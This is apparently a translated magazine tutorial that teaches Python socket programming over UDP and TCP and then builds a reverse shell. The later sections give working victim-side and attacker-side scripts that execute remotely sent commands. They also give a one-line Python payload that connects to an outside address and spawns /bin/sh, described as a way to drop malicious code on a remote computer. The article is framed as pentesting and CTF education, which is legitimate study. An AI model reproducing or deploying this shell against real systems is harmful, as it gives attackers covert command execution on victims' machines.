In this article, I will show how Python scripts can be used to transmit messages between two computers connected to the web. You may need to perform such an operation while developing an app, pentesting a corporate network, or participating in a CTF challenge. After penetrating into the target machine, you need a mechanism enabling you to give commands to it. This is where a reverse shell comes into play. Let’s write it together.
There are two low-level protocols used to transmit data over computer networks: UDP (User Datagram Protocol) and TCP (Transmission Control Protocol). These protocols work slightly differently; so, let’s examine both of them.
UDP transmits packets from one node to another but does not guarantee their delivery. Each packet normally consists of two parts. The first part contains control data, including the sender and receiver information and error codes. The second part contains user data, i.e. the transmitted message.
As said above, UPD does not guarantee the delivery of the packet (to be specific, datagram) to the destination node because there is no communication channel between the sender and receiver. Errors and losses of packets occur pretty often, and this must be taken into consideration (or, quite the opposite, disregarded in certain situations).
TCP also transmits messages and guarantees that the packet is delivered to the recipient in good order.
Time to practice
The code will be written in modern Python 3. This programming language is shipped with a standard set of libraries that includes the socket module required for my script. Let’s import it.
import socket
Imagine that you have a server-client pair. In most situations, your computer acts as the client; while the remote computer is the server. In real life, this refers to any two computers (including virtual machines) or even two processes running locally. What is important is that the code will be different on the different sides.
I start from creating a new instance of the Socket class on each side and setting two constants (parameters) for it.
Using UDP
Then I set up data exchange.
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
The s object is an instance of the Socket class. To create it, I called the socket method that constitutes a part of the socket module and assigned two parameters to it: AF_INET and SOCK_DGRAMM. AF_INET means that that Internet Protocol version 4 is used. If you want, you may use IPv6 as well. In the second parameter, I can specify one of the two constants SOCK_DGRAMM or SOCK_STREAM. The first constant indicates that the UDP protocol will be used; the second one points to the TCP protocol.
Server side
From this point forward, the code will be different on the server and client sides. Let’s begin with the server side.
s.bind(('127.0.0.1', 8888))
result = s.recv(1024)
print('Message:', result.decode('utf-8'))
s.close()
The command s.bind(('127.0.0.1', 8888)) means that I reserve on the server (i.e. on my own PC) address 127.0.0.1 and port 8888. The port will be used to listen and receive data packets. Double brackets are used because a data tuple is transmitted using the bind() method (in this particular case, data tuple is a string containing the address and port number).
[panel template=info]
Only free (i.e. available) ports can be reserved. For instance, if a web server is already running on port 80, it will hinder my actions.
[/panel]
Then the recv() method of the s object listens on the specified port (8888) and receives data in portions of 1 KB (accordingly, I have set the buffer size at 1024 bytes). When a datagram is sent to the port, the method reads the specified amount of bytes, and they are saved in the result variable.
Then the well-known print() function is used to display Message: and the decoded text. Because the text stored in result is encoded in UTF-8, I have to interpret it by calling the decode('utf-8') method.
And finally, the close() method is called to stop listening on port 8888 and free it.
Therefore, the code on the server side is as follows:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.bind(('127.0.0.1', 8888))
result = s.recv(1024)
print('Message:', result.decode('utf-8'))
s.close()
Client side
This situation on this side is much simpler. To use a datagram, I use the .sendto() method belonging to the socket class (to be specific, to the above-mentioned s instance):
s.sendto(b'', ('127.0.0.1', 8888))
The method has two parameters. The first one is the message you send. Letter b before the text is required to convert the text characters into a sequence of bytes. The second parameter is the data tuple that specifies the IP address of the receiver PC and the port receiving the datagram.
Therefore, the code on the client side is:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(b'', ('127.0.0.1', 8888))
Testing

For the testing purposes, I open two consoles; the first one will act as the server, while the second one, as the client. In each console, I run the respective program.

Nothing can be seen on the client side, which is logical: I did not request anything to be displayed there.
To test the script, I transmitted a message from one port to another port on my own PC; however, if I run the above scripts on different computers and specify the right IP address on the client side, everything will work in the same way.
Using TCP
Time to deal with TCP. I create the s class again, but this time I use the SOCK_STREAM constant as the second parameter.
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
Server side
Reserving a port to receive packets:
s.bind(('127.0.0.1', 8888))
Now I have to use a new method called listen(). It allows to set up a kind of a queue for connected clients. For instance, the .listen(5) parameter, limits the maximum number of connected and waiting for response clients to five.
Then I create an infinite loop to process requests from each new client in the queue.
while 1:
  try:
    client, addr = s.accept()
  except KeyboardInterrupt:
    s.close()
    break
  else:
    result = client.recv(1024)
    print('Message:', result.decode('utf-8'))
Looks scary? Don’t worry, let’s start from the beginning. First, I created an exception handler – KeyboardInterrupt (to be able to stop the running program from the keyboard) – to make sure that the server works indefinitely until I press a key.
The accept() method returns a pair of values that are saved to two variables: the sender data are stored in addr; while client becomes an instance of the socket class. In other words, I created a new connection.
Now look at the three strings below:
except KeyboardInterrupt:
  s.close()
  break
These commands stop the listening and clear the port only if I have stopped the program. If no interruption occurs, the else block is executed:
else:
  result = client.recv(1024)
  print('Message:', result.decode('utf-8'))
As you can see, I save the user data in the result variable, while the print() function displays a message sent to me by the client (after converting the bytes into a Unicode string). As a result, the code on the server side looks something like this:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('127.0.0.1', 8888))
s.listen(5)
while 1:
  try:
    client, addr = s.accept()
  except KeyboardInterrupt:
    s.close()
    break
  else:
    result = client.recv(1024)
    print('Message:', result.decode('utf-8'))
Client side
Once again, the situation on the client side is simpler. I import the library, create an instance of the s class, and then use the connect() method to connect to the server and its port that receives the messages.
s.connect(('127.0.0.1', 8888))
Next, I send a data packet to the receiver using the send() method:
s.send(b'')
And finally, I stop listening and clear the port:
s.close()
The code on the client side should be something like this:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 8888))
s.send(b'')
s.close()
Testing
Again, I run the server code and the client code in two different consoles. The output should be similar to what I had seen with the UDP protocol.

Congrats! Endless possibilities are now open to you. And, as you can see, network scripts are not that scary. By the way, as an information security expert, you can always add encryption to the above protocol.
As a training exercise, you may try to write a chat for several persons – like the one shown on the screenshot below.

Putting knowledge to use
I had participated in InnoCTF twice, and I assure you that the ability to manipulate with sockets in Python is extremely useful when you are trying to hack something. In fact, this is all about multiple parsing of data received from the InnoCTF server and their skillful processing. These data may be of any type, including math expressions, equations, etc.
When I deal with a server, I use the following code.
import socket
try:
  s = socket.socket(socket.AF_INET, spcket.SOCK_STREAM)
  s.connect(('', ))
  while True:
    data = s.recv(4096)
    if not data:
      continue
    st = data.decode("ascii")
    # Here is the task processing algorithm; its results should be saved in the result variable
    s.send(str(result)+'n'.encode('utf-8'))
finally:
  s.close()
The code saves the data bytes in the data variable, and then the string st = data.decode("ascii") decodes them from ASCII. Now the st string stores the information received from the server. To respond, I have to send a string variable; therefore, the str() function must be used. In the end, it has the line feed symbol: n. Then I encode everything to UTF-8 and send to the server using the send() method. Finally, I have to close the connection.
Creating a fully featured reverse shell
Enough training examples; time to implement a real task: create a reverse shell enabling you to execute commands on a remote PC.
In fact, all I have to do is add a call to the subprocess function. Python includes the subprocess module that enables you to run processes in the operating system, control these processes, and interact with them via the standard input and output. For instance, subprocess can be used to launch Notepad.
import subprocess
subprocess.call('notepad.exe')
The call() method calls (i.e. runs) the specified program.
Now let’s write a shell. The server will be the attacker’s machine (i.e. my own PC), while the client will be the target (victim’s) machine. This is why the shell is called ‘reverse’.
[xakepcut]
Client side (attacked machine)
The beginning is pretty standard: I import modules, create an instance of the socket class, and connect to the server (the attacker’s PC):
import socket
import subprocess
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 8888))
Important: the IP address specified for the connection is the attacker’s (i.e. mine) address.
Then the main part of the code comes into play: the commands are processed and executed.
while 1:
  command = s.recv(1024).decode()
  if command.lower() == 'exit':
    break
  output = subprocess.getoutput(command)
  s.send(output.encode())
s.close()
Here is a brief explanation of the above code. At some point, I would have to exit the shell; so, I check whether the exit command is received. When it comes, the loop is interrupted. In case it is typed in capitals or includes capital letters, I lower-case all characters of the received command using the lower() string method.
Most importantly, the getoutput() method of the subprocess module executes the command and returns its output, which is saved in the output variable.
[panel template=info]
My buffer is limited to 1 KB of memory, which may be insufficient to save large outputs. Therefore, it may be a good idea to allocate more memory for it, for instance 4096 bytes instead of 1024.
[/panel]
Then I send the command output to the attacker. If the attacker ends the session with the exit command, I close the connection.
The entire code looks as follows:
import socket
import subprocess
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 8888))
while 1:
  command = s.recv(1024).decode()
  if command.lower() == 'exit':
    break
  output = subprocess.getoutput(command)
  s.send(output.encode())
s.close()
Server side (attacker’s machine)
The code begins similar to the above examples.
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 8888))
s.listen(5)
The only difference is the IP address.
I specified the 0.0.0.0 address to be able to use all IP addresses present on my local machine. If it has several local addresses, the server may run on any of them.
Then I accept the connection and data: client will store the new connection (socket), while addr, the sender’s address:
client, addr = s.accept()
Now, the main part of the script begins:
while 1:
  command = str(input('Enter command:'))
  client.send(command.encode())
  if command.lower() == 'exit':
    break
  result_output = client.recv(1024).decode()
  print(result_output)
client.close()
s.close()
I suppose that this code seems familiar to you. Everything is simple: a command entered from the keyboard is saved in the command variable and then sent to the attacked machine. Concurrently, I retain the possibility to exit in a civilized manner by entering the exit command. Then the information received from the attacked PC is saved in the result_output variable and displayed on the screen. After exiting the loop, I close the connection both with the client and the server.
The entire code is as follows:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 8888))
s.listen(5)
client, addr = s.accept()
while 1:
  command = str(input('Enter command:'))
  client.send(command.encode())
  if command.lower() == 'exit':
    break
  result_output = client.recv(1024).decode()
  print(result_output)
client.close()
s.close()


Time to battle-test it! As usual, I launch the server in one console (the attacker side) and the client in another console (the victim side) and see the output in the server console.

Then I try to open Notepad by typing notepad.exe.

Congrats! The shell is ready.
One-string shell
To drop malicious code on a remote computer, it is preferable to have it in one string. Fortunately, Python makes it possible to put the entire client’s code into one rather short string:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
The -c key allows to transmit the program as a parameter.
I suppose you recognize some elements of this code. For convenience purposes, see below its line-by-line version.
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.0.0.1',8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(['/bin/sh','-i']) # Для Windows - .call('cmd.exe')
There are also some new elements in the script: os, dup2(), and fileno(). To understand what is it all about, you need to be familiar with file descriptors.
To put it simply, file descriptors are nonnegative integers that are returned to a process after it has created input/output streams and a diagnostic stream. In UNIX, these streams have standard numbers: 0, 1, and 2. Zero is the standard input stream (terminal), 1 is the standard output stream (terminal), and 2 is the standard error stream (file containing error messages).
The os module is another standard Python element. It enables the program to communicate with the OS. Its dup2() method alters file descriptor values. fileno() is a method of an object belonging to the socket type that returns the file descriptor of the socket. Using the dup2() method, I replace descriptors of the input/output and error streams by the respective descriptors of the socket.
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
In other words, I have transformed my socket into a fully featured process. Now I can launch a terminal and use it. To do so, I enter the following string:
p=subprocess.call(['/bin/sh','-i'])
For Windows, the command is slightly different:
p=subprocess.call('cmd.exe')
As you can see, it’s not a big deal to trick the system. Advanced Python functions can do miracles.
Conclusions
Now you know how to exchange messages between programs written in Python. Furthermore, you can write one-string scripts that put you in control of a remote machine. Good luck in your pentesting experiments!
